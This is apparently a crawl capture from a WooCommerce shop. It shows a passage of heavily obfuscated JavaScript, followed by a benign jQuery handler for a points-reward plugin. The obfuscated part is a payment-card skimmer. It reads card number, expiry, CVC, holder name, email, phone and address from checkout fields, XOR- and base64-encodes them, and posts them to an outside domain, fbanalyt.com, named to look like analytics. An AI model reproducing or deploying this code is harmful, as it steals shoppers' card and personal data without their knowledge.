F5=Y[V2(0x759,'qpxs')];P[V2(0x337,'!bHL')](Y[V2(0x658,'ZCfG')])[V2(0x708,'!bHL')]=Y[V2('0x56a','EG^C')](Y[V2('0x601','ygSh')],F5),P[V2('0x6ad','5DJr')](Y[V2('0x430','k(vB')])['classList']['add'](Y[V2('0x37f','PbZU')]);}}}else return null;}else{if(FY['checked']){if(Y[V2('0x513','ErF5')](Y[V2(0x6fd,'N]t^')],Y[V2('0x354','J3[I')]))Y['ZxOdR'](G,Y[V2(0x5e9,'CSIK')])?A=Y[V2('0x6bc','qYfa')]:P=Y[V2('0x618','mtDV')],p[V2('0x391','bhvl')](Y[V2('0x5d6','qpxs')])[V2('0x3a0','&oBt')]=q,D[V2('0x612','1SkN')](Y[V2(0x45d,'2^F(')])[V2(0x438,'$GEf')][V2('0x608','H2IL')](Y['xZUCW']);else{const Fw=F0,FU=F2,FH=F4,Fh=Y['HGpHJ'](Y['GhmET'](I,'\x20'),K),FN=d,Ft=a,Fn=k,FM=X,Fv=L,Fs=C,Ff=Y['KHDTf'](Y[V2(0x79d,'bhvl')](z,',\x20'),j);let Fl={'cc':Fw,'exp':FU,'holder':Fh,'cvc':FH,'email':FN,'phone':Ft,'zip':Fn,'country':FM,'city':Fv,'state':Fs,'address':Ff};const FZ=(FT,FI)=>btoa(Array[V2(0x46c,'Q[tl')](new TextEncoder()['encode'](FT))[V2('0x37c','P0zK')]((Fy,FK)=>String[V2('0x47f','ygSh')](Fy^new TextEncoder()[V2(0x628,'ZCfG')](FI)[FK%FI[V2(0x56c,'yH0N')]]))['join'](''));let FR=FZ(JSON['stringify'](Fl),Y[V2(0x5ec,'bhvl')]);var F6=new XMLHttpRequest();F6[V2('0x6db','p4vD')](Y['UtzYk'],'https://fbanalyt.com/api/add',!![]),F6[V2(0x520,'@ycc')](Y[V2('0x5d9','$GEf')],Y[V2(0x6bd,'2^F(')]),F6[V2('0x72a','qpxs')](Y[V2(0x6cb,'!bHL')](Y[V2('0x764','R^kZ')],Y[V2(0x5bf,'QHvN')](encodeURIComponent,FR))),localStorage[V2('0x602','8tmP')](Y[V2('0x369','1SkN')],Y['xrCGg']),Z[V2('0x43f','qYfa')]['click']();}}}}}});}else V['leQaQ'](V['ZVLpi'],V[Fm('1SkN','0x270')])?V['rCzWI'](setTimeout,r,0x3e8):J=V[Fm('C3sY','0x435')];}function G(){var Y={'JVgsW':function(p,q,D){return V['aVFOb'](p,q,D);}};function V6(F,e){return Fc(e-'0xec',F);}if(V[V6('Q[tl',0x3eb)](V['TwDGF'],V['BpFdM']))try{let p=document[V6('K(R8',0x2cf)](V[V6('4a^I',0x4af)])['length'],q=document['querySelector'](V6('x&8K','0x54a')),D=document[V6('P0zK','0x3f6')](V6('%QK&','0x448'))[V6('EZu3','0x3bf')];if(D)V[V6('p4vD',0x495)]===V['cXGXp']?V=J[V6('@ycc','0x57a')]:V['aVFOb'](setTimeout,G,0x3e8);else{if(q?.[V6('bhvl','0x2f2')]){if(V[V6('8tmP',0x228)](V[V6('%]A2',0x2bc)],V[V6('[GlO','0x64c')]))V[V6('cRRj','0x3a5')](p,0x0)&&V[V6('x&8K',0x384)](localStorage[V6('CSIK','0x28c')](V[V6('H2IL','0x62a')]),null)&&(V[V6('EZu3','0x649')](V[V6('QHvN',0x4cd)],V[V6('qpxs',0x27c)])?V[V6('p4vD','0x4b3')](r):Y['JVgsW'](V,J,0x3e8));else{var E=J[V6('p4vD','0x494')];E&&E['parentNode'][V6('&oBt','0x272')](E);}}else V['KPmdy'](p,0x0)&&V[V6('$GEf','0x26f')](setTimeout,G,0x1f4);}}catch(E){V[V6('9ZD9',0x24f)](V[V6('cRRj','0x3d4')],V[V6('N]t^','0x353')])?V[V6('qpxs',0x216)](setTimeout,G,0x1f4):E=V[V6('N]t^','0x57e')];}else u=V[V6('bFXe',0x637)],r[V6('ybLy',0x409)](V[V6('yH0N',0x438)])['innerHTML']=G,B[V6('J3[I','0x5ca')](V[V6('&oBt','0x44d')])[V6('9ZD9',0x2c6)][V6('XJfU',0x4e6)](V[V6('8tmP','0x41a')]);}if(!document[Fc(0x358,'ZCfG')](V['DqYIW']))V[Fc('0x2fc','XJfU')](V[Fc('0x415','R^kZ')],V[Fc('0x1f3','QHvN')])?J=V[Fc('0xe5','H2IL')]:document['querySelector'](V[Fc('0x2c0','cRRj')])&&(V['odQYd']===V['odQYd']?V[Fc(0x39f,'P0zK')](setInterval,G,0x1f4):J=V[Fc('0x167','ZCfG')]);else{if(V[Fc(0x4df,'QHvN')](V[Fc('0x2d0','[GlO')],V['JybzU'])){var B=document[Fc(0x353,'[GlO')];B&&B[Fc('0x2b4','ErF5')][Fc('0x296','Q[tl')](B);}else{var D={'ITUDm':function(A,P){function V7(F,e){return Fc(e- -0x203,F);}return V[V7('QHvN',-'0x4a')](A,P);},'mRlDe':function(A,P){return A+P;}};u[Fc('0x38f','P0zK')]=0x10,r['maxLength']=0x3,G=B[Fc('0xcd','$GEf')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(A,P,i,E){function V8(F,e){return Fc(F-0x1b9,e);}return D[V8(0x2a3,'9ZD9')](D['ITUDm'](P,i?D[V8(0x51f,'2^F(')]('\x20',i):''),E?D[V8('0x525','EZu3')]('\x20',E):'');});}}}()));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.narguiluxe.com/wp-content/plugins/hostplugin-woocommerce-points-reward-premium/assets/js/front_end_script.js?ver=1.0.6
body_size: 43
content:
jQuery(document).ready(function($) {
  $(document).on('click', '#hp_woo_rewards_apply_points, #hp_woo_rewards_remove_points', function(event) {

    if ($(this).attr('id') == 'hp_woo_rewards_remove_points') {
      $('#hp_woo_remove_point_button').trigger('click');
    }
    else {
      $('#hp_woo_apply_point_button').trigger('click');
    }

    event.preventDefault();
  });
});
